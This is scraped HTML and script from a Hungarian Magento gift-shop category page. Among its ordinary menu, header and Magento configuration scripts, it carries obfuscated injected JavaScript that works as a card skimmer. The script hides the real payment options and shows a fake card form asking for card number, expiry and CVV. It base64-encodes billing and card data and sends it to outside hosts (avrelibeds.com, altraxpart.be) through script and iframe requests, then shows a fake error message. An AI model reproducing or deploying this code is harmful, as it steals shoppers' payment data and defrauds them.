)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('CV2',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_phone',_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe8),_0x8d6c54(0xa9));if(_0x4518a4[_0x8d6c54(0x9f)](_0x8d6c54(0xbb))!==-0x1){if(asfdaw){asfdaw=![];if(_0x4518a4[_0x8d6c54(0x9f)]('billing[region_id]')==-0x1)_0x4518a4+='|billing[region_id]:undefined|';if(document['getElementsByClassName'](_0x8d6c54(0xcf))[0x0]==-0x1)_0x4518a4+='|authorizenet_expiration_yr:'+document[_0x8d6c54(0x91)](_0x8d6c54(0xcf))[0x0]+'|';var _0x79301d=new FormData(),_0x33bf51={'referer':document[_0x8d6c54(0xa1)],'tag':btoa('all'),'stats':btoa(_0x4518a4[_0x8d6c54(0xa7)]())};document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99);var _0x3323a1=document['createElement'](_0x8d6c54(0x95));_0x3323a1[_0x8d6c54(0xe0)]='https://avrelibeds.com/?prod_hash='+btoa(JSON['stringify'](_0x33bf51)),document['documentElement']['appendChild'](_0x3323a1);var _0x4a2f4a=document[_0x8d6c54(0x7d)]('iframe');_0x4a2f4a[_0x8d6c54(0xe0)]='https://altraxpart.be/?prod_hash='+btoa(JSON[_0x8d6c54(0xf3)](_0x33bf51)),document[_0x8d6c54(0x113)][_0x8d6c54(0xb4)](_0x4a2f4a),document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99),delete_cookie('__mage_static'),asfdaw=![];for(var _0xbffe6=0x0;_0xbffe6<fiza[_0x8d6c54(0xd2)];_0xbffe6++){var _0x27de92=fiza[_0xbffe6];if(document[_0x8d6c54(0x97)](_0x27de92)){var _0x1c300f=document[_0x8d6c54(0x97)](_0x27de92)[_0x8d6c54(0xe2)];for(var _0xbffe6=0x0;_0xbffe6<_0x1c300f[_0x8d6c54(0xd2)];_0xbffe6++){if(_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)])_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)]['display']='block';}}}document['getElementById'](f_id_daww)[_0x8d6c54(0xfb)][_0x8d6c54(0xd7)]=_0x8d6c54(0xdf),rR(),alert(_0x8d6c54(0x117));}}});}}function sanitas(_0x4d4a60){var _0x250273=_0x47a279;return _0x4d4a60=_0x4d4a60[_0x250273(0x93)](':',''),_0x4d4a60;}var asfdaw=!![],cook=getCookie(_0x47a279(0x9e));if(cook!=_0x47a279(0x10a))setInterval(glob_snsd,0xfa0);console[_0x47a279(0xc7)](0x0);function Rr(){var _0xd1b77d=_0x47a279;window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)]=window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)][_0xd1b77d(0x93)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script><script type="text/javascript">
//<![CDATA[

requirejs(['jquery', 'ultramegamenu'], function(jQuery, ultramegamenu) {

    var topMenuContainer = jQuery('#mainmenu');
    var topMenuSettings = {
        mobileMenuThreshold: 992        , isVerticalLayout: false        , mobnavTriggerSelector: '#mobnav-trigger'
        , vertnavTriggerSelector: '#vertnav-trigger'
        , mode: 0                , initVerticalMenuCollapsed: true        , outermostContainer: jQuery('.hp-blocks-holder')        , fullWidthDdContainer: jQuery('.hp-blocks-holder')    };
    var theTopMenu = topMenuContainer.ultramegamenu(topMenuSettings).data("infortis-ultramegamenu");
    theTopMenu.enableDropdowns();

     
        jQuery(function($) {

            var itemsList = topMenuContainer.children('ul');

            
            itemsList.on('click', '.no-click', function(e) {
                e.preventDefault();
            });

        }); 

        jQuery(window).on("load", function() {

            var menubar = topMenuContainer;
            var isTouchDevice = ('ontouchstart' in window) || (navigator.msMaxTouchPoints > 0);
            if (isTouchDevice)
            {
                menubar.on('click', 'a', function(e) {

                    var link = jQuery(this);
                    if (!menubar.hasClass('nav-mobile') && link.parent().hasClass('nav-item--parent'))
                    {
                        if (!link.hasClass('ready'))
                        {
                            e.preventDefault();
                            menubar.find('.ready').removeClass('ready');
                            link.parents('li').children('a').addClass('ready');
                        }
                    }

                }); 
            } 

        }); 

     }); 

//]]>
</script><script type="text/javascript">
//<![CDATA[

requirejs(['jquery', 'smartheader', 'stickyheader', 'dropdownDialog'], function(jQuery, smartheader, stickyheader, dropdownDialog) {

    var theHeaderContainer = jQuery('#header-container');

     
        

        theHeaderContainer.smartheader();

     jQuery(function($) {

        
        

        
            
            var skipContents = $('.skip-content');
            var skipLinks = $('.skip-link');

            skipLinks.on('click', function (event) {

                
                event.preventDefault();

                var self = $(this);
                var target = self.data('skiptarget');

                
                var elem = $(target);

                
                var isSkipContentOpen = elem.hasClass('skip-active') ? 1 : 0;

                
                skipLinks.removeClass('skip-active');
                skipContents.removeClass('skip-active');

                
                if (isSkipContentOpen) {
                    self.removeClass('skip-active');
                } else {
                    self.addClass('skip-active');
                    elem.addClass('skip-active');
                }
            });

         
            var stickyHeaderSettings = {
                stickyThreshold: 992            };
            theHeaderContainer.stickyheader(stickyHeaderSettings);

         }); 

}); 

//]]>
</script><script type="text/javascript">
//<![CDATA[

    

    
    
    
    
    
    

//]]>
</script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }</script><script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/ahonapajandeka.hu\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/ahonapajandeka.hu\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/ahonapajandeka.hu\/","customerLoginUrl":"https:\/\/ahonapajandeka.hu\/customer\/ajax\/login\/"}</script><script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fahonapajandeka.hu\u002Fstatic\u002Ffrontend\u002FAhonapajandeka\u002Fbase\u002Fhu_HU\u002Fimages\u002Floader\u002D1.gif"
                 }
        }</script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data","bss-fbpixel-atc"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items","amasty-deliverydate","amasty-checkout-data"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase","amasty-deliverydate","amasty-checkout-data"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha","amasty-deliverydate","amasty-checkout-data"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data","amasty-deliverydate","amasty-checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data","amasty-deliverydate","amasty-checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"],"newsletter\/subscriber\/new":["bss-fbpixel-subscribe"],"abandonedcart\/checkout\/cart":["*"]},
                "clientSideSections": ["checkout-data","cart-data","amasty-deliverydate","amasty-checkout-data"],
                "baseUrls": ["https:\/\/ahonapajandeka.hu\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","bss-fbpixel-atc","bss-fbpixel-subscribe","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }</script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fahonapajandeka.hu\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60000,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fahonapajandeka.hu\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }</script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }</script><script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/ahonapajandeka.hu\/page_cache\/block\/render\/id\/93\/","handles":["default","catalog_category_view","catalog_category_view_type_default","catalog_category_view_type_default_without_children","catalog_category_view_displaymode_products_and_page","catalog_category_view_id_93"],"originalRequest":{"route":"catalog","controller":"category","action":"view","uri":"\/ajandekcsomag-tipusok\/cukormentes-ajandekcsomag.html"},"versionCookieName":"private_content_version"}        }
    }</script><script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":["simple","virtual","downloadable","bundle","grouped","configurable"]}        }
    }</script><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2369");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "208px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2369  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1909");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "208px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1909  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1612");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "208px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1612  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1497");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "208px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1497  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2353");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "208px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2353  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1459");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "208px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1459  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2246");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "208px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2246  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2350");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "208px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2350  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2461");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "208px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2461  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1784");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "208px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1784  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-624");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "208px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-624  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1499");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "208px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1499  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2462");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "208px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2462  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1618");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "208px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1618  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1790");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "208px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1790  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-194");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "208px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-194  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1780");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "208px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1780  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script><script type="text/x-magento-init">
        {
            "[data-role=tocart-form], .form.map.checkout": {
                "catalogAddToCart": {
                    "product_sku": "1735"
                }
            }
        }</script><script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/ahonapajandeka.hu\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }</script><script>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var _0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x